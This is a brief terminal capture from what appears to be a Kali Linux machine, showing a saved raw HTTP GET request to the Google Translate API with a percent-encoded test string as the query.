 ┌──(kali㉿kali)-[~]
└─$ cat trans
GET http://translate.googleapis.com/translate_a/single?client=gtx&ie=UTF-8&oe=UTF-8&dt=bd&dt=ex&dt=ld&dt=md&dt=rw&dt=rm&dt=ss&dt=t&dt=at&d
dt=qca&sl=auto&tl=es&hl=es&q=%68%38%37%4D%35%33%36%34%56%32%33%34%33%75%62%76%67%66%79 HTTP/1.1
Host: translate.googleapis.com
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36